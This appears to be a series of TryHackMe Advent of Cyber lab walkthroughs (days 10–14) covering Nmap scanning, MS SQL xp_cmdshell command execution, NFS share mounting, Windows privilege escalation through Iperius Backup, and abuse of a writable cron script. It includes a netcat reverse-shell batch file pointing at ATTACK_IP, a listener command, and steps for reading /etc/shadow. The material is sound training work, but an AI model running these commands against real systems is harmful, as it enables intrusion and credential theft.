
In the FTP section, what is the FTP login password?
In the FTP section, what is the FTP command used to upload the secret.txt file?

In the FTP section, what is the content of the secret.txt file?

Set up your virtual environment
McSkidy is trying to discover how the attackers managed to penetrate the network and cause damage to the Best Festival Company’s infrastructure. She decided to start doing a security assessment of her systems to discover how Grinch Enterprises managed to cause this damage. She started by conducting a security assessment of her systems to discover how Grinch Enterprises managed to cause this damage and wonders what service they exploited.
Before McSkidy starts firing up , let’s review some keywords related to her task. If you are familiar with the terms IP address, protocol, server, and port number, feel free to skip the following three sections and start directly with the section.
Check out Philip Wylie's walkthrough video for day 10 here (opens in new tab)
IP Addresses
Every computer (host) that connects to a network needs to have a logical address. For instance, a host can be any system with network access, such as a laptop, a smartphone, and a Raspberry Pi. We refer to this address as logical because it's assigned by software and could change over time, for example, when the host connects to a new network. The logical address, in this case, is the IP address.
IP stands for Internet Protocol. To keep things simple, we will consider Internet Protocol version 4 (IPv4). An IPv4 address is made up of 4 decimal numbers. The range for each number is from 0 to 255. Example IPv4 addresses are:
192.168.0.10172.16.0.10010.10.11.121.1.1.1
The first 3 IP addresses in the list above are private, meaning that they can only be accessed from the private network they belong to. The last IP address, 1.1.1.1, is a public IP address that can be accessed by the whole Internet and belongs to Cloudflare.
Some IP addresses serve a special purpose. For example, 127.0.0.1 is often referred to as the 'loopback address' or 'localhost'. By default, any packet or traffic destined to this address won't leave the host.
On Microsoft Windows, one way to find your IP address is by running ipconfig in the command prompt or PowerShell. On Linux and macOS, you can find your IP address by executing ip address show on the terminal. Note that ip will accept abbreviations of arguments such as ip addr show or even ip a s.
           user@TryHackMe$ ip addr show
1: lo: mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: wlp1s0: mtu 1500 qdisc noqueue state UP group default qlen 1000
    link/ether 80:30:49:c8:28:b3 brd ff:ff:ff:ff:ff:ff
    inet 192.168.0.202/24 brd 192.168.0.255 scope global dynamic noprefixroute wlp1s0
       valid_lft 84435sec preferred_lft 84435sec
    inet6 fe80::c3:6a8f:ff22:cff/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
The terminal output above shows that this Linux system has a wireless adaptor with the IP address 192.168.0.202.
If you want to learn more about computer networking, we recommend the Network Fundamentals module.
Protocols and Servers
Let’s say that we want to set up a website and we've made it accessible to the whole Internet. In order to make our website accessible to the users on the Internet, a public IP address is required. A web server is a program that listens for incoming connections, usually from web browsers, and responds to their requests.
A server usually refers to a computer system that provides services to other clients, i.e. other computers, over a network. Example services include serving webpages, delivering email, and facilitating video conferencing.
For the client computer to communicate with the server, a specific protocol must be followed. Consider the following analogy. You want to order an espresso from a coffee shop for takeaway. The protocol to get an espresso might go as follow:
- Customer: Hello
- Barista: Hello
- Customer: I want one espresso, please
- Barista: That would be £3
- Customer: Here you are, £3
- Barista: Thank you. Your espresso is ready.
- Customer: Thank you.

Since I follow this “protocol”, other customers might follow a slightly different “protocol” based on the coffee shop and the country’s culture. Some might skip the “hello” at the beginning or drop the “thank you” at the end. In the human world, this would still work; however, for computers, we need to adopt a strict protocol that both clients and servers need to adhere to. This is why we have standard protocols for computers.
To name a few, these are some example TCP/IP protocols:
- Hypertext Transfer Protocol (HTTP) for serving webpages
- Domain Name System (DNS) for resolving hostnames to IP addresses
- Post Office Protocol version 3 (POP3) for delivering email
- Simple Mail Transfer Protocol (SMTP) for sending email
- Telnet for remote login
- Secure Shell (SSH) for secure remote login
Each of these protocols are defined in detail in a Request for Comment (RFC) document. If you want to know more about these protocols, we suggest joining the Protocols and Servers room.
Ports
On a host, multiple processes (programs) can be accessing the network at the same time. These processes can use the network simultaneously. For the host to tell which process receives which packet, we need to use port numbers. To better understand the concept of IP addresses and port numbers, let’s consider the following analogy.
Let’s imagine TryHackMe’s company in London, and let’s imagine there are 100 offices for 100 content engineers there. The company address is like a public IP address. With the company address, the mailman (analogy for a router) knows how to reach the company and deliver mail packages. The port number is like the office number within the company. The mailman can deliver to the company address and hand it to the receptionist; however, a TryHackMe employee will deliver the package to the internal office.
When multiple processes are using the network or Internet simultaneously, each process can be recognized by the port number it is using. In public servers, default port numbers are used by different protocols so that clients don’t need to guess. The table below shows some of the common protocols and the port numbers they use by default.
| Protocol | Port Number |
|---|---|
| HTTP | 80 |
| HTTPS | 443 |
| POP3 | 110 |
| SMTP | 25 |
| SSH | 22 |
| Telnet | 23 |
Consider the figure below. IP packets coming to the server with the IP address 10.10.13.13 will be delivered to the running process based on the destination port number.
- For packets of type with port number 22, the destination process is the server.
- For packets of type with port number 80, the destination process is the server.
- For packets of type UDP (or ) with port number 53, the destination process is the server.

We will not cover and UDP in detail in this task. All you need to know for now is that these two protocols live on top of the IP protocol and connect processes running on different hosts. Moreover, requires a three-way handshake for a connection to be established, while UDP does not.
Nmap
McSkidy wants to discover what the attacker learned about her hosts and servers. She starts the AttackBox and starts the attached Lab Machine (VM), and waits for both to fully load.
She wants to check which services she has installed on the VM. On the AttackBox, she opens a terminal and rushes to run an Nmap scan against the VM. McSkidy can run a very basic network port scan using the command nmap -sT MACHINE_IP or nmap -sS MACHINE_IP. By default, checks the 1000 most common TCP ports.
- TCP Connect Scan: To run this type of scan, the
-sToption is required. Nmap will attempt to complete the three-way handshake in order to establish a connection with each port scanned. - SYN Scan: You can select this scan with the
-sSoption, and will not make a complete connection if the port is open. Technically speaking, does not complete a TCP three-way handshake.
To better understand the difference between -sT and -sS, we can use the analogy of knocking on a door. The TCP connect scan (-sT) is like knocking on a door, waiting for someone to open it, greeting each other, then excusing yourself to leave. The SYN scan (-sS) resembles knocking, and once someone answers, you pretend that it was not you that knocked and walk away innocently. The latter will make it more difficult for the other party to remember you.
nmap -sT MACHINE_IP. How many ports are open between 1 and 100?What is the smallest port number that is open?
What is the service related to the highest port number you found in the first question?
Now run nmap -sS MACHINE_IP. Did you get the same results? (Y/N)
If you want Nmap to detect the version info of the services installed, you can use nmap -sV MACHINE_IP. What is the version number of the web server?
By checking the vulnerabilities related to the installed web server (opens in new tab), you learn that there is a critical vulnerability that allows path traversal and remote code execution. Now you can tell McSkidy that Grinch Enterprises used this vulnerability. What is the CVE number of the vulnerability that was solved in version 2.4.51?
You are putting the pieces together and have a good idea of how your web server was exploited. McSkidy is suspicious that the attacker might have installed a backdoor. She asks you to check if there is some service listening on an uncommon port, i.e. outside the 1000 common ports that Nmap scans by default. She explains that adding -p1-65535 or -p- will scan all 65,535 TCP ports instead of only scanning the 1000 most common ports. What is the port number that appeared in the results now?
What is the name of the program listening on the newly discovered port?
If you would like to learn more about the topics covered in today’s tasks, we recommend checking out the Network Security module.
Set up your virtual environment
Check out Tib3rius' walkthrough video for day 11 here (opens in new tab)
Before we begin, we suggest that you start the attached Machine and the AttackBox as you will need to use these resources to answer the questions at the end.
McDatabaseAdmin came rushing into the room and cried to McSkidy, “We’ve been locked out of the reindeer schedule - how will Santa’s transportation work for Christmas?” The grinch has locked McDatabaseAdmin of his system. You need to probe the external surface of the server to see if you get him his access back.
MS Server is a Relational Database Management System (RDBMS). One simple way to think of a relational database is a group of tables that have relations. To gain a rough understanding of relational databases work, consider a shop's database with the following three tables:
- Electronic Items
- Customers
- Invoices
Each item in the Electronic Items table has:
- ID
- Name
- Price
- Quantity
Each item in the Customers table has its own attributes as well:
- ID
- Name
- Phone
Finally, the Invoices table will refer to a customer and one or more electronic items. The Invoice table will refer to an “entity” from another table using its ID. This way, we only need to have the customer details and electronic item details written once instead of copying them to each new invoice. This case is a simplified example of a relational database. The figure below shows how the three tables are related.

The transportation schedule is in the reindeer database. However, McDatabaseAdmin can no longer log in to his system after the grinch changed the system password. Let’s see how we can help. Make sure you have started the attached Machine along with the AttackBox. Give them a few minutes to fully start before proceeding to answer the following questions.

You decided that the first step would be to check the running services on MACHINE_IP. You resort to yesterday’s tool, Nmap.
Knowing that MACHINE_IP is a MS Windows system, you expect it to not respond to ping probes by default; therefore, you need to add -Pn to your nmap command to perform the scan. This instructs Nmap to skip pinging the target to see if the host is reachable. Without this option, Nmap will assume the target host is offline and not proceed with scanning.
There is an open port related to MS SQL Server accessible over the network. What is the port number?
Knowing the MS SQL Server is running and accessible over the network, we want to check if our username and password are still valid. Using the AttackBox terminal, we will use the command sqsh (pronounced skwish), an interactive database shell.
A simple syntax would be sqsh -S server -U username -P password, where:
-S serveris used to specify the server, for example-S MACHINE_IP-U usernameis used to provide the username; for example,-U sais the username that we have enabled.-P passwordlets us specify the password.
Let’s try to run, sqsh -S MACHINE_IP -U sa -P t7uLKzddQzVjVFJp
If the connection is successful, you will get a prompt. What is the prompt that you have received?
McDatabaseAdmin told us the database name is reindeer and it has three tables:
namespresentsschedule
To display the table names, you could use the following syntax, SELECT * FROM table_name WHERE condition.
SELECT *is used to return specific columns (attributes).*refers to all the columns.FROM table_nameto specify the table you want to read from.WHERE conditionto specify the rows (entities).
In the terminal below, we executed the query, SELECT * FROM reindeer.dbo.names;. This SQL query should dump all the contents of the table names from the database reindeer. Note that the ; indicates the end of the SQL query, while go sends a SQL batch to the database.
           pentester@TryHackMe$ sqsh -S MACHINE_IP -U sa -P "t7uLKzddQzVjVFJp"
1> SELECT * FROM reindeer.dbo.names;
2> go
 id          first                                    last                                     nickname
 ----------- ---------------------------------------- ---------------------------------------- ----------------------------------------
           1 Dasher                                   Dasher                                   Dasher
           2 Dancer                                   Dancer                                   Dancer
           3 Prancer                                  Prancer                                  Prancer
           4 Vixen                                    Vixen                                    Vixen
           5 Comet                                    Comet                                    Comet
           6 Cupid                                    Cupid                                    Cupid
           7 Donner                                   Donder                                   Dunder
           8 Blitzen                                  Blixem                                   Blitzen
           9 Rudolph                                  Reindeer                                 Red Nosed

 (9 rows affected)
We can see four columns in the table displayed above: id, first (name), last (name), and nickname. What is the first name of the reindeer of id 9?
Check the table schedule. What is the destination of the trip scheduled on December 7?
Check the table presents. What is the quantity available for the present “Power Bank”?
You have done fantastic work! You have helped McDatabaseAdmin retrieve the schedule! Now, let’s see if we can run MS Windows commands while interacting with the database. Some MS SQL Servers have xp_cmdshell enabled. If this is the case, we might have access to something similar to a command prompt.
The command syntax is xp_cmdshell 'COMMAND';. Let’s try a simple command, whoami, which shows the user running the commands. In the terminal output below, after connecting to MS SQL Server, we tried xp_cmdshell 'whoami';, and we can see that the user is nt service\mssqlserver. This means that any command we pass to xp_cmdshell will run as nt service\mssqlserver.
           pentester@TryHackMe$ sqsh -S MACHINE_IP -U sa -P "t7uLKzddQzVjVFJp"
1> xp_cmdshell 'whoami';
2> go

	output

[...]

	nt service\mssqlserver

	NULL

(2 rows affected, return status = 0)
We can run other commands that we can execute on the MS Windows command line. For example, we can use dir to list files and directories and type filename to display the contents of a file. Consider the example in the terminal window below where we reveal the contents of the text file WindowsUpdate.log.
           pentester@TryHackMe$ sqsh -S MACHINE_IP -U sa -P "t7uLKzddQzVjVFJp"
sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> xp_cmdshell 'type c:\windows\WindowsUpdate.log';
2> go

	output

[...]

        Windows Update logs are now generated using ETW (Event Tracing for Windows).
	Please run the Get-WindowsUpdateLog PowerShell command to convert ETW traces into a readable WindowsUpdate.log.

	NULL

	NULL

	For more information, please visit https://go.microsoft.com/fwlink/?LinkId=518345
(5 rows affected, return status = 0)
1>
There is a flag hidden in the grinch user's home directory. What are its contents?
Congratulations, the flag you have recovered contains the password of McDatabaseAdmin! In this task, we learned how to use sqsh to interact with a MS SQL Server. We learned that if xp_cmdshell is enabled, we can execute system commands and read the output using sqsh.
Set up your virtual environment
Check out Neal Bridges's walkthrough video for day 12 here (opens in new tab)
Before we begin, we suggest that you start the attached Machine and the AttackBox as you will need to use these resources to answer the questions at the end.
Grinch Enterprises has been leaving traces of how their hackers have been accessing data from the system - you’ve found a unique server they use. We need your help to find out what method they’ve been using to extract any data.
We have noticed that MACHINE_IP is generating unusual traffic. We highly suspect that Grinch Enterprises are using it to access our data. We will use to discover the services are running on their server.
MACHINE_IP. Remember that MS Windows hosts block pings by default, so we need to add -Pn, for example, nmap -Pn MACHINE_IP for the scan to work correctly. How many TCP ports are open?Network File System (NFS) is a protocol that allows the ability to transfer files between different computers and is available on many systems, including MS Windows and Linux. Consequently, NFS makes it easy to share files between various operating systems.
In the scan results you received earlier, you should be able to spot NFS or mountd, depending on whether you used the -sV option with Nmap or not. Which port is detected by Nmap as NFS or using the mountd service?
Now that we have discovered an NFS service is listening, let’s check what files are being shared. We can do this using the command showmount. In the terminal below, we run showmount -e MACHINE_IP. The -e or --exports show the NFS server’s export list.
           pentester@TryHackMe$ showmount -e MACHINE_IP
Export list for MACHINE_IP:
/share        (everyone)
/my-notes     (noone)
As we can see in the terminal output above, we have two shares, /share and /my-notes. After you have started the attached machine, use the AttackBox terminal to discover the shares on MACHINE_IP.
How many shares did you find?
How many shares show “everyone”?
Let’s try to mount the shares we have discovered. We can create a directory on the AttackBox using mkdir tmp1, where tmp1 is the directory’s name. Then we can use this directory we created to mount the public NFS share using: mount MACHINE_IP:/my-notes tmp1.
           pentester@TryHackMe$ mount MACHINE_IP:/my-notes tmp1
mount.nfs: access denied by server while mounting MACHINE_IP:/my-notes
We can see that the mounting has failed. my-notes is not public and requires specific authentication mechanisms that we don’t have access to. Let’s try again with the other folder, share.
pentester@TryHackMe$ mount MACHINE_IP:/share tmp1
We didn’t get any error messages, so it was a success. Let’s go inside the share to see what’s inside it using cd tmp1, then ls.
           pentester@TryHackMe$ ls
132-0.txt  2680-0.txt
There are two text files. We can open the file using any text editor such as nano FILENAME or something quicker such as less FILENAME.
What is the title of file 2680-0.txt?
It seems that Grinch Enterprises has forgotten their SSH keys on our system. One of the shares contains a private key used for SSH authentication (id_rsa). What is the name of the share?
We can calculate the MD5 sum of a file using md5sum FILENAME. What is the MD5 sum of id_rsa?
Set up your virtual environment
Story
McSkidy has realized that she worked on a rough draft of a disaster recovery plan but locked down the permissions on the file to ensure that it was safe. However, the Grinch accessed the local system and reduced the permissions of her account. Can you elevate her privileges and get the file back?
Learning Objectives
- Understanding different types of user privileges in Windows
- Different privilege escalation techniques
- Exploiting a privilege escalation vulnerability
Check out HuskyHacks' walkthrough video for day 13 here (opens in new tab)
Before you begin, please start the lab machine. You can use in-browser access or connect to it over using the credentials below.
Username: mcskidy
Password: Password1
Privileges
McSkidy made the right decision; any malicious hacker's life is easier once they connect to a system with privileged accounts. A privileged account (such as Administrator on Windows systems or Root on systems) will allow them to access any file on the system and make any changes they need. An account with a lower privilege can make things more difficult.
The Grinch has a pretty good understanding of cyber security. Restricting McSkidy's account privileges makes the incident response process more difficult. She may need to run tools or remove any malicious account the Grinch may have created, but an account with restricted privileges will make this impossible.
On a typical Windows server, you may find several different account types; these are summarized below.
- Domain Administrators: This is typically the highest account level you will find in an enterprise along with Enterprise Administrators. An account with this level of privilege can manage all accounts of the organization, their access levels, and almost anything you can think of. A "domain" is a central registry used to manage all users and computers within the organization.
- Services: Accounts used by software to perform their tasks such as back-ups or antivirus scans.
- Domain users: Accounts typically used by employees. These should have just enough privileges to do their daily jobs. For example, a system administrator may restrict a user's ability to install and uninstall software.
- Local accounts: These accounts are only valid on the local system and can not be used over the domain.
Accounts can be easily managed with groups. For example, the McSkidy account can be created as a regular user and be later added to the Domain Administrators group, giving it Domain Administrator privileges.
Windows Privilege Escalation Vectors
A few common vectors that could allow any user to increase their privilege levels on a Windows system are listed below.
- Stored Credentials: Important credentials can be saved in files by the user or in the configuration file of an application installed on the target system.
- Windows Kernel Exploit: The Windows operating system installed on the target system can have a known vulnerability that can be exploited to increase privilege levels.
- Insecure File/Folder Permissions: In some situations, even a low privileged user can have read or write privileges over files and folders that can contain sensitive information.
- Insecure Service Permissions: Similar to permissions over sensitive files and folders, low privileged users may have rights over services. These can be somewhat harmless such as querying the service status (SERVICE_QUERY_STATUS) or more interesting rights such as starting and stopping a service (SERVICE_START and SERVICE_STOP, respectively).
- Hijacking: Applications use files to support their execution. You can think of these as smaller applications that can be launched by the main application. Sometimes DLLs that are deleted or not present on the system are called by the application. This error doesn't always result in a failure of the application, and the application can still run. Finding a the application is looking for in a location we can write to can help us create a malicious file that will be run by the application. In such a case, the malicious will run with the main application's privilege level. If the application has a higher privilege level than our current user, this could allow us to launch a shell with a higher privilege level.
- Unquoted Service Path: If the executable path of a service contains a space and is not enclosed within quotes, a hacker could introduce their own malicious executables to run instead of the intended executable.
- Always Install Elevated: Windows applications can be installed using Windows Installer (also known as MSI packages) files. These files make the installation process easy and straightforward. Windows systems can be configured with the "AlwaysInstallElevated" policy. This allows the installation process to run with administrator privileges without requiring the user to have these privileges. This feature allows users to install software that may need higher privileges without having this privilege level. If "AlwaysInstallElevated" is configured, a malicious executable packaged as an MSI file could be run to obtain a higher privilege level.
- Other software: Software, applications, or scripts installed on the lab machine may also provide privilege escalation vectors.
Ideally, McSkidy should explore all these. Privilege escalation does not have a silver bullet, and the vector that will work depends not only on the configuration of the target system but, in some cases, to user behaviour (e.g. finding a passwords.txt file on the desktop where the user notes his account passwords). In some cases, you will need to combine two or more vectors to achieve the desired result.
Initial Information Gathering
Information gathering is an important step in privilege escalation because this is how you can uncover potential vectors. Some automated scripts are available to quickly enumerate most of the known vectors listed above. However, in real penetration testing engagements, you will often need to do some additional research based on these scripts' results.
A few key points in enumeration are as follows:
Users on the target system. The net users command will list users on the target system.
OS version: The systeminfo | findstr /B /C: "OS Name"/C: "OS Version" command will output information about the operating system. This should be used to do further research on whether a privilege escalation vulnerability exists for this version.
Installed services: the wmic service list command will list services installed on the target system
In a real engagement, you should follow the more extensive list of commands provided in our Windows Privilege Escalation Room.
Exploitation
The Iperius Backup Service suffers from a privilege escalation vulnerability. McSkidy could use it to elevate her privileges on the system. When Iperius Backup is installed as a service, it can be configured to run backup tasks with administrator privileges even if the current user has a lower privilege level.
Let's explore the exploitation steps:
1) Create a new backup task: The task itself is not important. You can set the backup path as C:\Users\McSkidy\Documents
2) Set the destination: From the destination tab, you can set the location where the backup will be written. Again, this is not important; you can set it to C:\Users\McSkidy\Desktop
3) Other processes: The "other processes" tab is important. As you can see, this gives us the option to set a program to run before or after every backup process. As the backup process is ran with administrator privileges, any program or external file configured here will be ran with administrator privileges. To exploit this, we will create a simple bat file and set it to run before the backup.
The .bat file will launch a shell using the nc.exe utility (conveniently located at C:\Users\McSkidy\Downloads\nc.exe). Launch the Notepad text editor and enter the following lines of code.
@echo off
C:\Users\McSkidy\Downloads\nc.exe ATTACK_IP 1337 -e cmd.exe
You will need to replace "ATTACK_IP" with your attacking machine's IP address; we recommend starting the AttackBox (blue button at the top of this page).
You can save the file as evil.bat on the desktop of the target system (MACHINE_IP) and select it by enabling the "run a program or open external file" option. Click OK, and you should see a backup job named "documents" on the Iperius dashboard.
4) Launch a listener: The evil.bat file will launch cmd.exe and connect back to our attacking machine on port 1337. We should have a listener ready to accept this incoming connection. You can launch ncon your attacking machine with the nc -nlvp 1337 command.
5) Run as service: Right-click on the "document" backup job previously created and select the "Run backup as service option".
6) Have a shelly Christmas! Within a minute or so, you should see an incoming connection on your attack
Further Reading
Privilege escalation is an important topic for penetration tests and various professional certificate exams. You can visit the rooms below to learn more about different techniques used for privilege escalation:
What is the OS version?
What backup service did you find running on the system?
What is the path of the executable for the backup service you have identified?
Run the whoami command on the connection you have received on your attacking machine. What user do you have?
What is the content of the flag.txt file?
The Grinch forgot to delete a file where he kept notes about his schedule! Where can we find him at 5:30?
Set up your virtual environment
Story
McDev - the head of the dev team, sends an alarming email stating that they're unable to update the best festival company's external web application. Without this update, no one can view the Best Festival Company's plan. The dev team has been using a / server to automatically push out updates to the server but the / server has been compromised. Can you help them get their server back?
Learning Objectives
- Understanding the / concept
- Overview of risks associated with /
- Having a basic understanding of / exploitation vectors
Check out Davin's walkthrough video for day 14 here (opens in new tab)
What is /?
/ are two terms that will often come up when talking about software development and . Their definitions are pretty straightforward.
: Continuous Integration is the process in which software source code is kept in a central repository (such as GitHub). All changes are stored in this central repository to avoid ending up with different versions of the same code.
: Continuous Delivery is the following (sometimes integral) step of the continuous integration model where code is automatically deployed to the test, pre-production, or production environments. is sometimes used as an acronym for "Continuous Deployment". If you feel like the terms above don't seem to have clear limits, you are right. , , and the other are all part of best practices that aim to make code delivery faster and more reliable.
/ should be considered as a set of practices that are put in place to enable development teams to make changes, test their code, and deploy the application more reliably.
Risks Associated with /
The / integration approach seems to be an effective way to mitigate risks that may result from manually aggregating changes made to the code, manually testing them, and manually deploying the updated version of the application. However, some risks associated with the / process should be taken into consideration when dealing with such an integration. As a penetration tester, one of our goals would be to uncover weaknesses in the automation process. These can vary from file permissions to configuration errors made when installing any / automation software. teams typically use software such as , GitLab, Bamboo, CodePipeline, etc., to automate / steps summarized above.
Major risks related to a / integration are mentioned below:
- Access security: The increasing number of integration points can make access management difficult. Any component integrated with the process may need partial or full access to another component. In this case, allowing too much access can also open a path for malicious activity.
- Permissions: Components are connected with each other and perform their tasks with user accounts. Similar to access security, user permissions should be checked.
- Keys and secrets: Many integrations are done using keys ( keys, ID keys, etc.) or secrets. These should be secured. Otherwise, anyone could potentially access resources using this authentication method.
- User security: User accounts are another successful attack vector often used by cybercriminals. Any user who has access to the source code repository could include a malicious component in the codebase and could be included in the deployed application.
- Default configuration: Some platforms are known to have default credentials and vulnerabilities. If the default credentials are not changed, and in use within the / process, this could result in the complete compromise of the infrastructure.
The Grinch /
The Grinch has put his own version of a / pipeline in place. He has used BASH scripts and scheduled jobs to automate the process. Let's dive in.
Visiting MACHINE_IP from your browser will show the Grinch is waiting for the loot, but not here.
At this stage, we can run a dirb scan to discover the MACHINE_IP/admin page, which looks more promising.
Looking at the source code, we see something interesting. There is an iFrame that refers to the ls.html page. This page seems suspiciously close to the output from running the lscommand.
Connect to the lab machine using in-browser access or via SSH with the credentials below:
username: mcskidy
password: Password1
Navigating to the /home/thegrinch/scripts folder and running the ls command will show that most of the scripts in the folder are not accessible by the McSkidy user.
The content of the loot.sh script gives us a clearer understanding of the ls.html file we have located earlier.
The code is simple; it runs the ls command and prints the output to the ls.html file. The Grinch can browse the page from anywhere within the network to see the loot he has accumulated.
Clever, this Grinch. However, there seems to be a problem regarding the permissions of his continuous integration attempt. McSkidy can change the contents of the loot.sh file.
Change the code in the file to print the contents of the /etc/shadow file. This will be conclusive proof that this permission misconfiguration not only creates a threat for the CI process but can also be used to escalate our privileges. If you are interested in learning more about privilege escalation techniques, please visit our Linux Privilege Escalation room.
This misconfiguration can be leveraged to read the contents of the Grinch's other scripts.
Let's have a look at the check.sh script using the vulnerability we have used to read the /etc/shadow file.
Within a couple of minutes, the MACHINE_IP/admin page will be updated to reveal the code of the check.sh script.
This script checks for the existence of a file named remindme.txt in the loot folder. If it finds the file, it prints the Grinch's password to an HTML file that will appear in MACHINE_IP/pass.html
Grinch's memory isn't what it used to be.
Alternatively, McSkidy could create a file named remindme.txt in the /home/thegrinch/loot folder and wait for the automation to work its magic.
Can you answer question 4 using this vector?

Lessons Learned
This / simulation aimed to help showcase major types of vulnerabilities that are often seen in / automation. A locally installed application can have an unpatched component deployed for various operational reasons. However, it is rare that a critical vulnerability remains unpatched for an extended period of time on infrastructure managed by a cloud service provider such as Amazon, Azure, or Google. This is the main reason you will more often see vulnerabilities being a result of improper access management, lax account privileges, or logic flaws.
In the example above, we have seen:
- Folder permissions that were too lax: The low privileged McSkidy user could write to the Grinch's "loot" folder.
- File permissions were misconfigured: The low privileged McSkidy user could change the contents of the loot.sh script.
- Improper key protection: In this example, Grinch's password can be seen as the secret key used to connect / components. If the key can be read from a configuration file, the attacker can reuse this key to their advantage.
- Installation was not secure: cronjobs were regularly running tasks without any controls for unauthorized changes. As you may have read in sector news, a similar lack of controls has led to the release of backdoored software.
